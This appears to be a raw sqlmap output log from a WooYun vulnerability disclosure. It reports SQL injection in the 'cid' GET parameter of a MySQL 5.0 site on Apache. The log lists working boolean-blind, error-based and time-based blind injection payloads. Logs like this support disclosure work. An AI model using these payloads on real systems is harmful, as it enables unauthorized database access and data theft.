 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=14 AND 9817=9817&pid=3

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cid=14 AND (SELECT 4896 FROM(SELECT COUNT(*),CONCAT(0x7171767871,(S
ELECT (CASE WHEN (4896=4896) THEN 1 ELSE 0 END)),0x7171707071,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&pid=3

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=14 AND SLEEP(5)&pid=3
---
[09:40:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
www.wooyun.org